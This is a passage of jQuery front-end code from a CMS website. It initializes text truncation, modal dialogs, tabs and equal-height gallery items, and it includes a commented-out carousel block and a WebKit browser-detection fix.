        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }
    // END OF TABS


    $(".truncate").truncate({
        max_length: 400,
        more: "read more",
        less: "read less"
    });

    // dialog windows
    $(".uiModal").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: true,
        resizable: false,
        live: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    $(".uiDialog").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: false,
        resizable: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    // END dialog windows

    // carousels
    /* This was moved to /cms/includes/js/modules/carouselScrollable.js
    $('div.carousel div.scrollable').each(function () {
        //var size = parseFloat($(this).parent().attr('class').split(' ').slice(-1).join().substring(11));
        var size = parseFloat($(this).attr('class').match(/\d\b/g));

        var $carousel = $(this).scrollable({
            size: size,
            items: ".items",
            clickable: false
        });

        var $items = $(this).children(':first').children().matchHeights();
        if ($items.length > size) { $(this).parent().find(".nextPage").removeClass('disabled'); };

        var itemHeight = $items.outerHeight();
        $(this).css({ 'height': itemHeight }).nextAll().each(function () {
            $(this).css({ 'top': (itemHeight - $(this).height()) / 2 });
        });
    });
    */
    // END carousels

    $(".tabModule").tabs();
    $(".mod_landing_gal li").matchHeights();


    //EP - Fix for Webkit issue with AjaxControlToolkit
    if (typeof Sys != 'undefined') { Sys.Browser.WebKit = {}; if (navigator.userAgent.indexOf('WebKit/') > -1) { Sys.Browser.agent = Sys.Browser.WebKit; Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]); Sys.Browser.name = 'WebKit'; } }
});